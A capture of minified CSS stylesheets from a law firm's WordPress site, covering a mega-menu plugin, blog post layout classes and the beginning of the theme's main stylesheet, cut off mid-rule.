li.mega-menu-item>a.mega-menu-link:hover{border-color:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#666;font-weight:400;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0 0 0 0;border:0;background:#f1f1f1;background:linear-gradient(to bottom,#003563,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF003563",endColorstr="#FFF1F1F1");border-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#011c33;color:#fff;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#10395b;font-weight:400;text-decoration:none;color:#fff}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:static;left:0;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:transparent;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:transparent;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-header_menu #mega-menu-header_menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-header_menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#142f50;border-radius:2px 2px 2px 2px;line-height:50px;height:50px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:none;white-space:nowrap}#mega-menu-wrap-header_menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu .mega-menu-toggle+#mega-menu-header_menu{background:#142f50;padding:0 0 0 0;display:none}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open+#mega-menu-header_menu{display:block}}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-header_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-header_menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-header_menu{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424
body_size: 2590
content:
:root{--law-blue:#003563;--law-dark:#000000;--law-gray-dark:#333333;--law-gray:#666666;--law-gray-light:#999999;--law-gray-lighter:#eaeaea;--law-gray-bg:#f8f8f8;--law-white:#ffffff;--max-content-width:820px;--font-primary:'Lato-regular'}.law-single-post-fullwidth{width:100%;background:var(--law-white);font-family:var(--font-primary);line-height:1.6;color:var(--law-gray-dark)}.law-content-container{max-width:var(--max-content-width);margin:0 auto;padding:0 20px}.law-post-category-top{margin:0 0 15px 0;padding-top:40px}.law-category-link{display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--law-blue);text-decoration:none;padding:4px 10px;border:1px solid var(--law-blue);border-radius:3px;transition:all 0.2s ease}.law-category-link:hover{background:var(--law-blue);color:var(--law-white)}#banner-cta-2017{display:none}.law-post-category-top,.law-post-title-full{margin-bottom:20px;padding-left:35px}.law-post-title-full{font-size:48px;font-weight:800;line-height:1.1;margin:0 0 15px 0;color:var(--law-dark);border-inline-start:12px solid var(--law-blue)}.law-post-subtitle{font-size:22px;font-weight:400;line-height:1.4;color:var(--law-gray);margin:0 0 25px 0;font-style:italic}.law-post-meta-full{margin-bottom:30px;padding-bottom:25px;padding-left:35px}.law-meta-author{font-size:16px;color:var(--law-gray);display:grid;align-items:center;gap:8px}.law-byline-label{font-weight:600}.law-author-name-link{color:var(--law-blue);font-weight:600;text-decoration:none;transition:color 0.2s ease}.law-author-name-link:hover{color:var(--law-dark);text-decoration:underline}.law-meta-separator{color:var(--law-gray-light);font-weight:300}.law-post-date-inline{font-weight:500}.law-reading-time{font-style:italic;color:var(--law-gray-light)}.law-social-share-top{margin-bottom:40px}.law-social-share-bottom{margin:50px 0 60px 0;padding-top:30px;border-top:1px solid var(--law-gray-lighter)}.law-social-share-bar{display:flex;align-items:center;flex-wrap:wrap;gap:15px}.law-share-label{font-weight:600;font-size:15px;color:var(--law-gray-dark);margin-right:5px}.law-social-share-link{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;text-decoration:none;color:var(--law-white);transition:all 0.2s ease;font-size:16px;border:none;cursor:pointer}.law-social-share-link:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.15);color:var(--law-blue)!important}.law-share-whatsapp{background:#25D366}.law-share-facebook{background:#1877F2}.law-share-linkedin{background:#0077B5}.law-share-twitter{background:#000}.law-share-email{background:#EA4335}.law-share-copy{background:var(--law-gray)}.law-social-share-bottom .law-social-share-link{width:auto;padding:8px 16px;border-radius:20px;gap:8px}.law-share-text{font-size:14px;font-weight:500}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.law-copy-confirmation{margin-top:15px;padding:10px 15px;background:#d4edda;color:#155724;border-radius:4px;font-size:14px;display:none;animation:fadeIn 0.3s ease}.law-featured-media-full{margin:0 0 40px 0;position:relative}.law-featured-image-full{width:100%;height:auto;border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.law-image-caption-full{font-size:14px;color:var(--law-gray);font-style:italic;text-align:center;margin-top:10px;padding:0 10px;line-height:1.4}.law-article-content-full{font-size:19px;line-height:1.8;color:var(--law-gray-dark);margin-bottom:40px}.law-article-content-full h2{font-size:32px;font-weight:700;margin:50px 0 20px 0;color:var(--law-dark);padding-top:10px;border-top:1px solid var(--law-gray-lighter)}.law-article-content-full h3{font-size:24px;font-weight:600;margin:40px 0 15px 0;color:var(--law-dark)}.law-article-content-full h4{font-size:20px;font-weight:600;margin:30px 0 12px 0;color:var(--law-gray-dark)}.law-article-content-full p{margin-bottom:25px}.law-article-content-full blockquote{border-left:4px solid var(--law-blue);padding:20px 0 20px 25px;margin:40px 0;font-style:italic;color:var(--law-gray-dark);font-size:22px;line-height:1.5;background:var(--law-gray-bg);border-radius:0 4px 4px 0}.law-article-content-full blockquote p{margin-bottom:0}.law-article-content-full ul,.law-article-content-full ol{margin:20px 0;padding-left:30px}.law-article-content-full li{margin-bottom:10px}.law-article-content-full img{max-width:100%;height:auto;margin:25px auto;display:block;border-radius:4px}.law-article-content-full table{width:100%;margin:25px 0;border-collapse:collapse}.law-article-content-full table th{background:var(--law-gray-bg);font-weight:600;text-align:left;padding:12px 15px;border:1px solid var(--law-gray-lighter)}.law-article-content-full table td{padding:10px 15px;border:1px solid var(--law-gray-lighter)}.law-tags-section-full{margin:40px 0;padding:25px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter)}.law-tags-title-full{font-size:16px;font-weight:600;text-transform:uppercase;color:var(--law-gray);margin:0 0 15px 0}.law-tags-list-full{display:flex;flex-wrap:wrap;gap:10px}.law-tag-link{display:inline-block;padding:6px 15px;background:var(--law-gray-bg);color:var(--law-gray-dark);text-decoration:none;border-radius:20px;font-size:14px;transition:all 0.2s ease}.law-tag-link:hover{background:var(--law-blue);color:var(--law-white)}.law-author-info-full{margin:50px 0;padding:40px;background:var(--law-gray-bg);border-radius:8px;border-left:4px solid var(--law-blue)}.law-author-header{margin-bottom:25px}.law-author-title{font-size:20px;font-weight:600;color:var(--law-dark);margin:0}.law-author-content{display:flex;gap:25px;align-items:flex-start}.law-author-avatar-full img{width:120px;height:120px;border-radius:50%;object-fit:cover}.law-author-details-full{flex:1}.law-author-name-full{font-size:22px;font-weight:600;color:var(--law-dark);margin:0 0 10px 0}.law-author-bio-full{font-size:16px;line-height:1.6;color:var(--law-gray);margin:0 0 15px 0}.law-author-meta{margin-top:20px}.law-author-articles-link{display:inline-block;padding:8px 20px;background:var(--law-blue);color:var(--law-white);text-decoration:none;border-radius:4px;font-size:14px;font-weight:500;transition:all 0.2s ease}.law-author-articles-link:hover{background:var(--law-dark);transform:translateY(-2px)}.law-post-navigation-full{display:flex;justify-content:space-between;margin:60px 0;padding:30px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter);gap:30px}.law-nav-previous-full,.law-nav-next-full{flex:1}.law-nav-next-full{text-align:right}.law-nav-label{display:block;font-size:12px;font-weight:600;text-transform:uppercase;color:var(--law-gray-light);margin-bottom:8px;letter-spacing:.5px}.law-nav-link{text-decoration:none;color:var(--law-gray-dark);transition:color 0.2s ease;display:block}.law-nav-link:hover{color:var(--law-blue)}.law-nav-title{font-size:18px;font-weight:600;line-height:1.4;margin:0;color:inherit}.law-comments-section-full{margin:60px 0}.law-comments-header{margin-bottom:30px}.law-comments-title{font-size:24px;font-weight:600;color:var(--law-dark);margin:0}.law-comments-wrapper-full{background:var(--law-gray-bg);padding:30px;border-radius:8px}.law-hubspot-form-section{background:linear-gradient(135deg,#1a1a1a 0%,#2a2a2a 100%);color:var(--law-white);padding:80px 0;margin-top:80px}.law-hubspot-container{max-width:800px;margin:0 auto;padding:0 20px}.law-hubspot-content{text-align:center}.law-hubspot-title{font-size:36px;font-weight:700;margin:0 0 20px 0;color:var(--law-white)}.law-hubspot-description{font-size:18px;line-height:1.6;color:#ccc;max-width:600px;margin:0 auto 40px}.law-hubspot-form-wrapper{max-width:600px;margin:0 auto}.law-hubspot-form-placeholder .law-form-row{display:flex;gap:15px;margin-bottom:20px}.law-hubspot-form-placeholder input{flex:1;padding:15px;border:none;border-radius:4px;font-size:16px;background:rgba(255,255,255,.9)}.law-hubspot-form-placeholder input:focus{outline:none;box-shadow:0 0 0 2px var(--law-blue)}.law-hubspot-submit{background:var(--law-blue);color:var(--law-white);border:none;padding:16px 40px;border-radius:4px;font-size:16px;font-weight:600;cursor:pointer;transition:all 0.2s ease;width:100%}.law-hubspot-submit:hover{background:#a80000;transform:translateY(-2px)}.law-form-disclaimer{font-size:14px;color:#999;margin-top:20px;line-height:1.5}.law-related-content-section-grid{padding:60px 0}.law-related-grid-layout-asymmetric{display:grid;grid-template-columns:2fr 1fr;gap:50px;max-width:1200px;margin:0 auto}.law-section-header{margin-bottom:30px;padding-bottom:15px;border-bottom:2px solid #000}.law-section-title{font-size:24px;font-weight:800;color:#000;margin:0;text-transform:uppercase;letter-spacing:.5px}.law-upnext-grid-column{background:#fff;padding:30px;border-radius:8px}.law-upnext-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:30px}.law-grid-item{border-radius:6px;overflow:hidden;background:#fff;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.05)}.law-grid-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.1)}.law-grid-link{text-decoration:none;color:inherit;display:block;height:100%}.law-grid-image-container{position:relative;height:180px;overflow:hidden}.law-grid-thumb{width:100%;height:100%;object-fit:cover;transition:transform 0.5s ease}.law-grid-item:hover .law-grid-thumb{transform:scale(1.05)}.law-grid-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.3) 100%);opacity:0;transition:opacity 0.3s ease}.law-grid-item:hover .law-grid-overlay{opacity:1}.law-grid-placeholder{width:100%;height:100%;background:#eaeaea;display:flex;align-items:center;justify-content:center;padding:20px}.law-placeholder-text{color:#666;font-size:14px;text-align:center;line-height:1.4}.law-grid-category-badge{position:absolute;top:12px;left:12px;background:rgba(0,0,0,.85);color:#fff;padding:4px 10px;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;border-radius:3px;z-index:2}.law-grid-content{padding:20px}.law-grid-title{font-size:16px;font-weight:700;line-height:1.3;color:#000;margin:0 0 12px 0;transition:color 0.2s ease}.law-grid-item:hover .law-grid-title{color:#101825}.law-grid-meta{display:flex;align-items:center}.law-grid-time{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:#666;text-transform:uppercase;letter-spacing:.3px}.law-clock-icon{color:#666}.law-popular-list-column{background:#fff;padding:30px;border-radius:8px}.law-popular-list-compact{display:flex;flex-direction:column;gap:15px}.law-popular-item-compact{display:flex;align-items:flex-start;gap:12px;padding:15px 0;border-bottom:1px solid #f0f0f0}.law-popular-item-compact:last-child{border-bottom:none;padding-bottom:0}.law-popular-rank-compact{flex-shrink:0;width:28px;height:28px;background:#f0f0f0;color:#000;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800}.law-popular-item-compact:nth-child(1) .law-popular-rank-compact{background:#000;color:#fff}.law-popular-item-compact:nth-child(2) .law-popular-rank-compact{background:#333;color:#fff}.law-popular-item-compact:nth-child(3) .law-popular-rank-compact{background:#666;color:#fff}.law-popular-link-compact{text-decoration:none;color:inherit;flex:1;transition:opacity 0.2s ease}.law-popular-link-compact:hover{opacity:.7}.law-popular-title-compact{font-size:15px;font-weight:600;line-height:1.3;color:#000;margin:0;transition:color 0.2s ease}.law-popular-link-compact:hover .law-popular-title-compact{color:#101825}@media (max-width:1024px){.law-related-grid-layout-asymmetric{grid-template-columns:1fr;gap:40px}}@media (max-width:768px){.law-content-container{padding:0 15px}.law-post-title-full{font-size:36px}.law-article-content-full{font-size:17px;line-height:1.7}.law-article-content-full h2{font-size:28px}.law-article-content-full h3{font-size:22px}.law-upnext-grid{grid-template-columns:repeat(2,1fr);gap:25px}.law-related-content-section-grid{margin:60px 0;padding:40px 0}.law-upnext-grid-column,.law-popular-list-column{padding:25px}.law-section-title{font-size:20px}.law-grid-content{padding:15px}.law-grid-title{font-size:15px}.law-grid-image-container{height:140px}.law-popular-title-compact{font-size:14px}.law-popular-rank-compact{width:24px;height:24px;font-size:12px}.law-social-share-bar{justify-content:center;gap:10px}.law-social-share-link{width:36px;height:36px;font-size:14px}.law-author-info-full{padding:25px}}@media (max-width:480px){.law-post-title-full{font-size:28px}.law-article-content-full{font-size:16px}.law-article-content-full h2{font-size:24px}.law-article-content-full h3{font-size:20px}.law-upnext-grid{grid-template-columns:1fr;gap:20px}.law-upnext-grid-column,.law-popular-list-column{padding:20px}.law-section-title{font-size:18px}.law-grid-image-container{height:120px}.law-grid-title{font-size:14px;margin-bottom:8px}.law-grid-time{font-size:11px}.law-popular-list-compact{gap:12px}.law-popular-item-compact{padding:12px 0;gap:10px}.law-author-content{flex-direction:column;text-align:center}.law-post-navigation-full{flex-direction:column;gap:40px}.law-nav-next-full{text-align:left}.law-hubspot-title{font-size:28px}.law-hubspot-form-placeholder .law-form-row{flex-direction:column;gap:15px}}@media (max-width:1200px){.law-upnext-grid{grid-template-columns:repeat(2,1fr)}.law-grid-image-container{height:160px}}@media screen and (min-width:768px){.law-featured-image-full{width:60%}.law-featured-media-full{text-align:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769400185
body_size: 6290
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s 